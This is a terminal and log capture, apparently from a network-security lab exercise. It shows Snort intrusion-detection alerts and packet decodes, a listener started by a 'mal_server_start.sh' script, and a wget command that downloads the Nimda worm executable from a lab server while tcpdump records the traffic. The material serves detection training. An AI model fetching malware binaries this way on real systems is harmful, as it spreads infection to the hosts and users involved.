 "Node: R1"
TCP TTL:63 TOS:0x0 ID:27906 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x63F027AD  Ack: 0xF49961BC  Win: 0x151  TcpLen: 32
TCP Options (3) => NOP NOP TS: 66987794 3773388269
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
05/19-13:46:09.250544 209.165.200.235:59870 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:27907 IpLen:20 DgmLen:52 DF
***A***F Seq: 0x63F027AD  Ack: 0xF49961BC  Win: 0x151  TcpLen: 32
TCP Options (3) => NOP NOP TS: 66987795 3773388269
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
05/19-13:46:09.250562 209.165.202.133:6666 -> 209.165.200.235:59870
TCP TTL:64 TOS:0x0 ID:22628 IpLen:20 DgmLen:52 DF
***A***F Seq: 0xF49961BC  Ack: 0x63F027AE  Win: 0x3B  TcpLen: 32
TCP Options (3) => NOP NOP TS: 3773388270 66987795
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
05/19-13:46:09.250576 209.165.200.235:59870 -> 209.165.202.133:6666
TCP TTL:63 TOS:0x0 ID:27908 IpLen:20 DgmLen:52 DF
***A**** Seq: 0x63F027AE  Ack: 0xF49961BD  Win: 0x151  TcpLen: 32
TCP Options (3) => NOP NOP TS: 66987795 3773388270
=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+
"Node: H10"
[root@secOps analyst]# ./lab.support.files/scripts/mal_server_start.sh
[root@secOps analyst]# netstat -tunpa
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
PID/Program name
tcp        0      0 0.0.0.0:6666            0.0.0.0:*               LISTEN
940/nginx: master p
[root@secOps analyst]# ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: H10-eth0@if4: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state
UP group default qlen 1000
link/ether 76:9b:de:4c:71:bd brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 209.165.202.133/27 brd 209.165.202.159 scope global H10-eth0
valid_lft forever preferred_lft forever
inet6 fe80::749b:deff:fe4c:71bd/64 scope link
valid_lft forever preferred_lft forever
[root@secOps analyst]#
"Node: R1"
[root@secOps analyst]# tail -f /var/log/snort/alert
05/19-13:33:36.859225  [**] [1:1000003:0] Malicious Server Hit! [**] [Priority:
0] {TCP} 209.165.200.235:59868 -> 209.165.202.133:6666
05/19-13:46:09.245633  [**] [1:1000003:0] Malicious Server Hit! [**] [Priority: 0]
{TCP} 209.165.200.235:59870 -> 209.165.202.133:6666
"Node: H5"
[root@secOps analyst]# bash: tcpdumb: command not found
^C
[2]+  Exit 127                tcpdumb -i H5-eth0 -w nimda.download.pcap
[root@secOps analyst]# tcpdupb -i H5-eth0 -w nimda.download.pcap &
[1] 1001
[root@secOps analyst]# bash: tcpdupb: command not found
tcpdump -i H5-eth0 -w nimda.download.pcap &
[2] 1002
[1]   Exit 127                tcpdupb -i H5-eth0 -w nimda.download.pcap
[root@secOps analyst]# tcpdump: listening on H5-eth0, link-type EN10MB (Ethernet), capt
ure size 262144 bytes
[root@secOps analyst]# wget 209.165.202.133:6666/W32.Nimda.Amm.exe
--2022-05-19 13:46:09--  http://209.165.202.133:6666/W32.Nimda.Amm.exe
Connecting to 209.165.202.133:6666... connected.
HTTP request sent, awaiting response... 200 OK
Length: 345088 (337K) [application/octet-stream]
Saving to: W32.Nimda.Amm.exe.1
W32.Nimda.Amm.exe.1   100%[==========================>] 337.00K  --.-KB/s   in 0.001s
2022-05-19 13:46:09 (450 MB/s) - W32.Nimda.Amm.exe.1 saved [345088/345088]
[root@secOps analyst]#